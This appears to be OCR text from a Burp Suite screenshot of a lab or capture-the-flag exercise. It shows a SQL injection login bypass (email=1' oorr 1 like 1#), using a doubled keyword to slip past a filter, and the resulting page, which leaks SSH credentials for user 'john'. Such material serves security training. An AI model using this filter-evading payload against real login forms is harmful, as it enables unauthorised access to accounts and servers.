 Target: http://172.20.10.14 HTTP/1 ?
Response
Pretty Raw Hex Render \n
Unfortunately, all international contracts,
including yours have been terminated.
</strong>
<br>
<br>
The remainder of your contract and
retirement fund, <strong>
$2
</strong>
,has been payed out in full to a secure
account.  For security reasons, you must
login to the SkyTech server via SSH to access
the account details.<br>
<br>
<strong>
Username: john
</strong>
<br>
<strong>
Password: hereisjohn
</strong>
<br>
<br>
We wish you the best of luck in your future
endeavors. <br>
</div>
</div>
</HTML>
? Search... 0 matches
Inspector
Selection 44 (0x2c)
Selected text
\r \n
email=1'%20oorr%201%20like%201
#&password=1
Decoded from: URL encoding
\r \n
email=1' oorr 1 like 1#&passwo
rd=1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
1,838 bytes | 4 mill